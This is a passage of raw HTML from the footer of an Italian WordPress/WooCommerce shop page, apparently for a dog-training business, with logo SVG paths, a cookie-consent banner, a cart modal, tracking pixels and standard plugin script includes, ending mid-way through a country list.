13.777344 -22.011719 C 15.398438 -21.390625 17.113281 -22.035156 17.71875 -23.617188 C 18.324219 -25.203125 17.472656 -26.824219 15.851562 -27.445312 C 14.269531 -28.050781 12.515625 -27.421875 11.910156 -25.839844 C 11.304688 -24.253906 12.191406 -22.617188 13.777344 -22.011719 Z M 6.902344 2.640625 L 14.964844 -18.445312 L 10.511719 -20.148438 L 2.453125 0.9375 Z M 6.902344 2.640625 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(339.647746, 106.656692)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(348.780489, 110.356802)"><g><path d="M 10.480469 6.089844 C 15.542969 8.785156 19.847656 7.832031 21.863281 4.054688 C 24.273438 -0.472656 20.578125 -3.496094 17.390625 -6.015625 C 15.089844 -7.882812 13.074219 -9.507812 14.042969 -11.324219 C 14.78125 -12.714844 16.554688 -12.867188 18.695312 -11.726562 C 20.867188 -10.570312 22.136719 -8.65625 21.546875 -6.089844 L 25.503906 -3.980469 C 27.011719 -8.53125 25.023438 -12.699219 20.5 -15.113281 C 16.398438 -17.296875 11.957031 -17.285156 9.828125 -13.292969 C 7.511719 -8.945312 11.085938 -6.035156 14.144531 -3.535156 C 16.5 -1.59375 18.585938 0.15625 17.503906 2.1875 C 16.628906 3.828125 14.550781 3.863281 12.304688 2.667969 C 9.527344 1.1875 8.445312 -1.082031 9.074219 -3.628906 L 4.832031 -5.890625 C 2.984375 -0.789062 5.777344 3.582031 10.480469 6.089844 Z M 10.480469 6.089844 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(367.725608, 120.325243)"><g><path d="M 8.339844 6.195312 C 10.511719 7.667969 12.636719 7.84375 15.558594 6.847656 L 13.832031 9.386719 L 17.777344 12.0625 L 30.449219 -6.617188 L 26.507812 -9.292969 L 20.386719 -0.269531 C 18.4375 2.605469 16.980469 3.957031 15.34375 4.359375 C 14.117188 4.652344 12.855469 4.429688 11.519531 3.519531 C 10.347656 2.726562 9.71875 1.859375 9.589844 0.894531 C 9.421875 -0.292969 9.9375 -1.699219 11.253906 -3.636719 L 18.6875 -14.597656 L 14.746094 -17.273438 L 7.332031 -6.347656 C 5.632812 -3.839844 4.925781 -2.367188 4.710938 -0.757812 C 4.328125 1.960938 5.53125 4.289062 8.339844 6.195312 Z M 8.339844 6.195312 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(386.5384, 133.342498)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(394.372413, 138.785264)"><g><path d="M 8.582031 8.4375 L 23.246094 0.433594 L 15.40625 15.148438 L 18.601562 18.289062 L 39.351562 7.035156 L 35.722656 3.46875 L 21.941406 11.492188 L 29.332031 -2.816406 L 26.335938 -5.761719 L 12.179688 1.894531 L 20 -11.992188 L 16.375 -15.558594 L 5.382812 5.292969 Z M 8.582031 8.4375 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(416.927421, 161.236197)"><g><path d="M 4.546875 5.824219 L 13.109375 -0.859375 C 15.910156 -3.046875 17.707031 -3.832031 19.332031 -3.71875 C 20.59375 -3.675781 21.695312 -3.050781 22.714844 -1.746094 C 23.558594 -0.664062 23.925781 0.328125 23.742188 1.34375 C 23.539062 2.527344 22.617188 3.707031 20.769531 5.148438 L 10.363281 13.273438 L 13.292969 17.03125 L 23.703125 8.90625 C 25.261719 7.6875 26.917969 6.394531 27.914062 4.386719 C 28.890625 2.292969 28.96875 -0.226562 26.558594 -3.316406 C 25.070312 -5.226562 23.238281 -6.257812 19.921875 -6.175781 L 28.835938 -13.132812 L 25.902344 -16.890625 L 1.613281 2.070312 Z M 4.546875 5.824219 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(430.815164, 178.904554)"><g><path d="M 4.386719 7.921875 C 5.449219 9.640625 6.660156 10.980469 8.195312 11.691406 C 9.140625 12.148438 10.234375 12.375 11.445312 12.339844 L 8.699219 14.039062 L 11.207031 18.089844 L 21.609375 11.648438 C 23.804688 10.285156 26.828125 8.414062 27.5 5.050781 C 27.910156 2.800781 27.230469 0.324219 25.847656 -1.90625 C 23.53125 -5.648438 19.238281 -7.976562 14.488281 -5.984375 L 16.996094 -1.933594 C 19.1875 -2.765625 21.375 -1.84375 22.566406 0.0820312 C 23.332031 1.316406 23.550781 2.511719 23.289062 3.625 C 23.007812 4.699219 22.257812 5.640625 20.972656 6.480469 L 16.078125 1.109375 C 14.648438 -0.429688 13.210938 -1.675781 11.628906 -2.3125 C 9.859375 -3.023438 8 -2.960938 6.109375 -1.789062 C 2.539062 0.421875 2.109375 4.25 4.386719 7.921875 Z M 8.234375 6.773438 C 7.105469 4.953125 7.179688 3.152344 8.722656 2.195312 C 9.445312 1.75 10.140625 1.648438 10.863281 1.820312 C 11.777344 2.0625 12.652344 2.707031 13.777344 3.910156 L 17.941406 8.410156 C 15.195312 10.109375 12.992188 10.621094 10.457031 9.054688 C 9.589844 8.5 8.828125 7.734375 8.234375 6.773438 Z M 8.234375 6.773438 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(442.477455, 197.971092)"><g><path d="M 6.175781 12.261719 L 9.746094 10.464844 L 8.675781 8.335938 C 7.785156 6.566406 8.667969 5.898438 9.964844 5.242188 L 20.75 -0.1875 L 22.820312 3.921875 L 26.355469 2.140625 L 24.285156 -1.96875 L 31.640625 -5.675781 L 29.496094 -9.929688 L 22.140625 -6.222656 L 20.613281 -9.253906 L 17.078125 -7.472656 L 18.605469 -4.445312 L 6.632812 1.585938 C 3.171875 3.332031 2.851562 5.660156 4.359375 8.65625 Z M 6.175781 12.261719 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(448.935337, 210.291739)"><g><path d="M 4.082031 11.414062 C 6.210938 16.738281 10.117188 18.789062 14.089844 17.199219 C 18.855469 15.296875 17.976562 10.601562 17.167969 6.621094 C 16.617188 3.710938 16.121094 1.167969 18.035156 0.402344 C 19.496094 -0.179688 20.949219 0.847656 21.851562 3.097656 C 22.765625 5.382812 22.5 7.664062 20.394531 9.246094 L 22.054688 13.40625 C 26.144531 10.902344 27.316406 6.433594 25.414062 1.671875 C 23.6875 -2.640625 20.285156 -5.496094 16.085938 -3.820312 C 11.511719 -1.992188 12.363281 2.539062 13.089844 6.421875 C 13.636719 9.421875 14.101562 12.105469 11.964844 12.960938 C 10.238281 13.652344 8.625 12.339844 7.683594 9.976562 C 6.515625 7.050781 7.152344 4.621094 9.273438 3.078125 L 7.492188 -1.386719 C 2.789062 1.320312 2.105469 6.464844 4.082031 11.414062 Z M 4.082031 11.414062 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(456.975823, 230.146593)"><g><path d="M 2.023438 8.828125 C 2.570312 10.769531 3.363281 12.394531 4.640625 13.5 C 5.425781 14.203125 6.410156 14.722656 7.585938 15.023438 L 4.476562 15.898438 L 5.769531 20.484375 L 17.546875 17.167969 C 20.035156 16.46875 23.453125 15.503906 25.03125 12.457031 C 26.046875 10.410156 26.078125 7.84375 25.367188 5.316406 C 24.175781 1.078125 20.691406 -2.34375 15.578125 -1.742188 L 16.867188 2.84375 C 19.203125 2.648438 21.050781 4.140625 21.664062 6.316406 C 22.058594 7.714844 21.9375 8.925781 21.378906 9.921875 C 20.808594 10.878906 19.832031 11.574219 18.363281 12.027344 L 15.144531 5.511719 C 14.195312 3.636719 13.160156 2.042969 11.816406 0.992188 C 10.3125 -0.175781 8.503906 -0.632812 6.367188 -0.03125 C 2.324219 1.105469 0.851562 4.667969 2.023438 8.828125 Z M 6.039062 8.785156 C 5.460938 6.726562 6.027344 5.015625 7.777344 4.523438 C 8.59375 4.292969 9.289062 4.390625 9.9375 4.753906 C 10.746094 5.238281 11.410156 6.101562 12.15625 7.566406 L 14.914062 13.042969 C 11.804688 13.917969 9.550781 13.796875 7.542969 11.59375 C 6.863281 10.820312 6.347656 9.875 6.039062 8.785156 Z M 6.039062 8.785156 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(463.093558, 251.294285)"><g><path d="M 25 10.226562 C 24.542969 7.4375 23.390625 5.664062 20.441406 4.140625 L 23.46875 3.644531 L 22.699219 -1.058594 L -7.707031 3.921875 L -6.933594 8.625 L 4.222656 6.796875 C 1.878906 9.226562 1.441406 11.304688 1.886719 14.011719 C 2.84375 19.871094 8.234375 23.039062 15.046875 21.921875 C 21.863281 20.808594 25.957031 16.085938 25 10.226562 Z M 20.777344 9.9375 C 21.382812 13.644531 18.574219 16.476562 14.269531 17.179688 C 9.96875 17.886719 6.402344 16.097656 5.792969 12.390625 C 5.199219 8.765625 7.890625 5.703125 12.273438 4.988281 C 16.65625 4.269531 20.183594 6.308594 20.777344 9.9375 Z M 20.777344 9.9375 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(467.092149, 275.083998)"><g><path d="M 23.632812 13.078125 C 23.503906 10.253906 22.570312 8.355469 19.816406 6.5 L 22.882812 6.363281 L 22.667969 1.601562 L -8.109375 2.996094 L -7.894531 7.753906 L 3.398438 7.242188 C 0.789062 9.382812 0.113281 11.394531 0.234375 14.136719 C 0.503906 20.066406 5.484375 23.84375 12.382812 23.53125 C 19.28125 23.21875 23.902344 19.007812 23.632812 13.078125 Z M 19.472656 12.296875 C 19.644531 16.046875 16.523438 18.535156 12.164062 18.730469 C 7.808594 18.929688 4.476562 16.734375 4.304688 12.984375 C 4.140625 9.3125 7.167969 6.585938 11.605469 6.386719 C 16.042969 6.1875 19.308594 8.625 19.472656 12.296875 Z M 19.472656 12.296875 "></path></g></g></g></svg>				</a>
			</div>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=Shop&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=20663&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=Shop&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=20663&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=Shop&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=20663&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=Shop&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=20663&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://fantasticane.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur 